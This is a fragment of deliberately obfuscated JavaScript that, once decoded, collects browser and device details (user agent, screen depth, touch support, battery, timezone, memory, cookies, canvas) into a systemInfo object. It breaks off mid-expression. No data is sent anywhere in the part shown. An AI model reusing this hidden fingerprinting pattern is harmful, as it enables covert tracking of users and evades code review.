ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=33071)+-71543);}('\x64\x65\x62\x75',ﹲﱞ=38575)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=35650;}(621,ﹲﱞ=-36271))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=32250)+-57908);}('\x6F',ﹲﱞ-=32052);}('\x6C',ﹲﱞ=57813)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-1762)+-120496,(ﹲﱞ+=36969)+-157456,(ﹲﱞ-=-46877)+-204327);}('\x67',ﹲﱞ+=17204);}('\x73\x65\x74\x55\x73\x65\x72\x61',ﹲﱞ-=-43620)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=61992;}(29364,ﹲﹴ=-50749))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-17295;}(-19745,ﹲﹴ-=-57218);}(15042,ﹲﹴ+=-56986))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-10999)+-52360);}('\x6C\x6F',ﹲﹴ=63462)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=56966)+-147810,(ﹲﹴ+=61924)+-209742);}('\x61',ﹲﹴ+=26226);}('\x73\x65\x74\x4F\x53\x4E',ﹲﹴ-=-12264));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﱣ-=32481);}('\x61',ﹲﱣ=-14219)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-119706;}(-22533,ﹲﹴ=47921))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-37234;}(-51097,ﹲﹴ-=-27422);}(-26032,ﹲﹴ+=61537)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-98209;}(-12278,ﹶﱟ-=-49871);}(-7051,ﹶﱟ=16391))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=-51952;}(-1025,ﹶﱟ-=-51970);}(7568,ﹶﱟ+=41304))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=15345)+9878);}('\x66',ﹶﱟ-=-34004);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹶﱟ=-59116)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-53973)+-60788,(ﹶﱟ-=23558)+-37221,(ﹶﱟ+=39132)+-76347);}('\x75\x73\x65\x72\x41\x67',ﹶﱟ-=-16683)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x74';}('\x41\x67\x65',ﹶﱟ+=31943);}('\x75\x73\x65\x72',ﹶﱟ+=1883)]);},\u0073\u0065\u0074\u0054\u006f\u0075\u0063\u0068\u0053\u0075\u0070\u0070\u006f\u0072\u0074(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-59937;}(-5765,ﹲﱞ+=-13523);}(-19916,ﹲﱞ=22192))||(this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ=-59558)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x74';}('\x41\x67\x65',ﹲﱞ-=-39945);}('\x75\x73\x65\x72',ﹲﱞ+=27068)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-18328)+40273);}('\x75\x73\x65\x72\x41\x67\x65\x6E',ﹲﱞ+=-29284)]),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=130426;}(-232,ﹲﹴ-=57453);}(167,ﹲﹴ+=-49116);}(3509,ﹲﹴ=-24457))-function(ﱣء){return ﱣء-=ﹲﹴ+=42915;}(115,ﹲﹴ+=-47699))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=118176;}(8788,ﹲﹸ+=59646);}(2715,ﹲﹸ+=17807);}(21152,ﹲﹸ=13146))-function(ﱣء){return ﱣء-=ﹲﹸ+=23531;}(3738,ﹲﹸ-=54727)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=35000);}('\x64\x65',ﹲﱞ=13823)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=13763;}(-451,ﹲﱞ=-14214))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﱞ=57115)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-16785)+-153271);}('\x72',ﹲﱞ-=-34029);}('\x73\x65\x74\x54\x6F\x75\x63\x68\x53\x75\x70\x70\x6F',ﹲﱞ-=-45458)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=43013;}(-15828,ﹲﹴ=35363))+function(ﱣء){return ﱣء+=ﹲﹴ+=90824;}(-51863,ﹲﹴ+=-63434))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=9726)+43264);}('\x61\x72',ﹲﹴ+=-53757);}('\x77',ﹲﹴ=877)](function(ﱣء){return ﱣء+='\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x50',ﹲﹴ-=32266),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﹸ+=5719);}('\x61\x70',ﹲﹸ=-56901)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=108238;}(-657,ﹲﱣ+=42014);}(12913,ﹲﱣ+=3819);}(2295,ﹲﱣ=63626))- -function(ﱣء){return ﱣء+=ﹲﱣ+=13214;}(-20544,ﹲﱣ+=29810))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=16258)+-42496);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱣ=26349)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x74\x68';}('\x65',ﹲﱣ+=56934);}('\x63\x6F\x6C\x6F\x72\x44',ﹲﱣ+=39998)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+='\x44\x65\x70\x74\x68';}('\x63\x6F\x6C\x6F\x72',ﹶﱟ=-56612)]||function(ﱣء){return ﱣء-=ﹶﱟ-=-42979;}(-358,ﹶﱟ=-43337)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=50471;}(-4669,ﹲﹴ+=40506);}(24335,ﹲﹴ+=-50311);}(-11997,ﹲﹴ=-23232))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=583;}(741,ﹲﹴ-=5924);}(1937,ﹲﹴ+=6248);}(-1285,ﹲﹴ+=-23706)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=68940;}(-10730,ﱣ‍-=-64400);}(16343,ﱣ‍=33562))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=55574;}(29895,ﱣ‍-=7985);}(-9541,ﱣ‍+=-60928))||(this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﱣ‍=593)][function(ﱣء){return ﱣء+='\x63\x68\x53\x75\x70\x70\x6F\x72\x74';}('\x74\x6F\x75',ﱣ‍+=50623)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x68\x73\x74\x61\x72\x74';}('\x75\x63',ﹼﹶ-=64879);}('\x6F\x6E\x74\x6F',ﹼﹶ=-34243)in \u0077\u0069\u006e\u0064\u006f\u0077||\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=48836)+-103523,(ﹼﹶ-=-35968)+-139460,(ﹼﹶ+=46669)+-186135,(ﹼﹶ+=-56487)+-129643,(ﹼﹶ-=-20063)+-149700,(ﹼﹶ-=-37849)+-187550);}('\x6F\x75\x63\x68',ﹼﹶ-=-64066);}('\x6D\x61\x78\x54',ﹼﹶ=-9299)]>function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ+=-212852;}(102,ﹼﹶ-=-54307);}(161,ﹼﹶ+=-29383));},\u0073\u0065\u0074\u0042\u0061\u0074\u0074\u0065\u0072\u0079\u0049\u006e\u0066\u006f(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-55436;}(128,ﹲﱞ=-55308))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-127529;}(-39292,ﹲﹴ=-41420))-function(ﱣء){return ﱣء+=ﹲﹴ-=96127;}(-12567,ﹲﹴ+=57452)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=76426;}(16,ﹲﱞ+=-36420);}(372,ﹲﱞ=-40394))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=12685)+-33237);}('\x73\x65\x74\x4F\x53\x4E\x61\x6D',ﹲﱞ=46023)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=22373;}(-5984,ﹲﹴ+=21542);}(4348,ﹲﹴ=1445))-function(ﱣء){return ﱣء+=ﹲﹴ-=-25494;}(6390,ﹲﹴ-=20509))&&this[function(ﱣء){return ﱣء+='\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73\x65',ﹲﹴ=26122)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-16410;}(31700,ﹲﱞ-=49848);}(-7237,ﹲﱞ=33791))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-33649)+-79382);}('\x62\x75',ﹲﱞ-=-46189);}('\x64\x65',ﹲﱞ=-353)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=59639;}(3034,ﹲﱞ-=60727);}(2367,ﹲﱞ=-7183))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=56432)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-103317;}(-6484,ﹲﱞ=60515))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-18059)+-23691);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ=5743)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-70501;}(23614,ﹲﹴ=55192))+function(ﱣء){return ﱣء-=ﹲﹴ+=-13542;}(-6684,ﹲﹴ-=-7565))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=45540)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x65',ﹲﹴ+=63951);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=-43120),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=16121)+1104);}('\x61\x70\x70\x6C',ﹲﱞ=15138)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-10013;}(3615,ﹲﹴ=9526))-function(ﱣء){return ﱣء+=ﹲﹴ+=23344;}(-30632,ﹲﹴ-=-43063))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=7383)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=4475)+-31336);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65',ﹲﹴ-=-19536),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-48382)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-49100;}(26845,ﹲﹴ=-46192))-function(ﱣء){return ﱣء+=ﹲﹴ+=-21759;}(23640,ﹲﹴ+=43663))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=26072)+33917,(ﹲﹴ+=-36823)+70736);}('\x61',ﹲﹴ-=39382);}('\x77',ﹲﹴ=-20493)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=46257)+92561,(ﹲﹴ+=-39850)+132420,(ﹲﹴ+=17920)+114447);}('\x6E',ﹲﹴ+=-38571);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49',ﹲﹴ-=29519),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-23022)+34897);}('\x61\x70\x70\x6C',ﹲﹴ=-57798)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=19026;}(13901,ﹲﹸ-=15334);}(-8213,ﹲﹸ=-25497))-function(ﱣء){return ﱣء-=ﹲﹸ+=8193;}(6662,ﹲﹸ+=13563))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-40206)+-46776);}('\x64\x65\x62\x75',ﹲﱞ=6673)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-38649;}(171,ﹲﱞ=-38478))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-23733;}(317,ﹲﱞ-=14712);}(424,ﹲﱞ=38552))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-37375)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x64\x3A';}('\x6E\x61\x62\x6C\x65',ﹲﱞ+=56803);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45',ﹲﱞ+=29213),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=91266;}(16750,ﹲﹴ+=-37361);}(2492,ﹲﹴ+=60648);}(4519,ﹲﹴ=64090))+-function(ﱣء){return ﱣء-=ﹲﹴ-=57512;}(-19825,ﹲﹴ-=-13926))||(ءﱡ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x65\x6D\x65\x6E\x74';}('\x45',ﹲﹴ+=9503);}('\x63\x72\x65\x61\x74\x65',ﹲﹴ=-32887)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-29864)+24283);}('\x63\x61\x6E\x76\x61',ﹲﹴ+=-30648))),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-47703;}(-34731,ﹲﹸ=22131))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-81585;}(-1245,ﹲﹸ+=-37505);}(5305,ﹲﹸ-=-45863))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ+=93420;}(-38432,ﹲﱣ=-7490))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=232746;}(-3503,ﹲﱣ-=-53775);}(-8010,ﹲﱣ-=-53328);}(13562,ﹲﱣ+=9837)||(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=115840;}(-86528,ﹶﱟ+=-13257);}(27513,ﹶﱟ+=27240);}(27059,ﹶﱟ+=-64882);}(-14519,ﹶﱟ=-62687))-function(ﱣء){return ﱣء+=ﹶﱟ+=29323;}(20397,ﹶﱟ+=-2999)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-48165;}(432,ﹲﱞ=48597))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-28633)+29280);}('\x77\x61\x72',ﹲﱞ=-537)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6D\x6F\x72\x79\x3A';}('\x65\x4D\x65',ﹲﱞ+=-47030);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63',ﹲﱞ-=-62028),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=97603;}(13189,ﹲﹴ-=43337);}(-3356,ﹲﹴ=-24432))+-function(ﱣء){return ﱣء-=ﹲﹴ+=-6098;}(-10089,ﹲﹴ+=-47114))||this[function(ﱣء){return ﱣء+='\x6D\x70';}('\x73\x65\x74\x54\x69\x6D\x65\x53\x74\x61',ﹲﹴ=54235)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=10595;}(446,ﹲﱞ+=-49793);}(-390,ﹲﱞ=60332))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-62875;}(-315,ﹲﱞ=63190))&&this[function(ﱣء){return ﱣء+='\x53\x4E\x61\x6D\x65';}('\x73\x65\x74\x4F',ﹲﱞ=11654)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-65321;}(-9811,ﹲﹴ=-44564))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-40508;}(2619,ﹲﹴ+=-15515);}(-2469,ﹲﹴ-=-23427))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E\x65';}('\x6D\x65\x7A',ﹲﹴ+=9474);}('\x73\x65\x74\x54\x69',ﹲﹴ=11270)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-9599;}(-8574,ﹲﱞ-=60673);}(-1913,ﹲﱞ=15771))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x65\x62',ﹲﱞ+=24953);}('\x64',ﹲﱞ=59607)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-10236;}(5519,ﹲﱞ=-12321))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-57453)+-13414);}('\x64\x65\x62\x75',ﹲﱞ=-43936)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=74236;}(1153,ﹲﱞ+=-50323);}(31053,ﹲﱞ=-28025))||this[function(ﱣء){return ﱣء+='\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74',ﹲﱞ=-60712)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-21429;}(20918,ﹲﹴ=-39434))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-118195;}(10462,ﹲﹴ+=-57707);}(3704,ﹲﹴ+=-63843))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-56729)+121829,(ﹲﹴ-=23885)+145710);}('\x77\x61',ﹲﹴ=-64986)](function(ﱣء){return ﱣء+='\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D',ﹲﹴ+=18148),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=35672)+323);}('\x61\x70\x70\x6C',ﹲﱞ=35470)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-100787;}(-229,ﹲﹴ-=51899);}(-202,ﹲﹴ+=-43884);}(2883,ﹲﹴ=-5792))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=25930;}(28413,ﹲﹴ-=-14838);}(-3382,ﹲﹴ-=-27103))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=30485)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F',ﹲﹴ-=-28600),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-60529)+2999);}('\x61\x70\x70\x6C',ﹲﱞ=57651)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-24628;}(-6746,ﹲﹴ+=-28237);}(-109,ﹲﹴ+=36733);}(22223,ﹲﹴ=-32231))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=3966;}(7774,ﹲﹴ-=33739);}(5823,ﹲﹴ+=-8367);}(32211,ﹲﹴ-=-42535))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-63138)+2342);}('\x77\x61\x72',ﹲﹴ=-65370)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=33087)+-101007,(ﹲﹴ+=17966)+-119014,(ﹲﹴ-=-25500)+-144477,(ﹲﹴ-=39430)+-105055,(ﹲﹴ-=-32896)+-137942,(ﹲﹴ-=743)+-137252);}('\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65',ﹲﹴ-=-44270);}('\x45\x72\x72\x6F\x72',ﹲﹴ-=-25996),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=49657)+-81921);}('\x70\x6C',ﹲﱞ-=2275);}('\x61\x70',ﹲﱞ=34660)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-5345;}(767,ﹲﹴ+=-45320);}(1394,ﹲﹴ=49668))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=123211;}(63927,ﹲﹴ+=-18165);}(-22523,ﹲﹴ-=-9385))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=21023)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-20604;}(-893,ﹲﱞ-=-50620);}(2745,ﹲﱞ=-28716))||this[function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ=-47189)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-79625;}(8360,ﹲﹴ-=21238);}(7904,ﹲﹴ+=-64758);}(-807,ﹲﹴ=-18160))+function(ﱣء){return 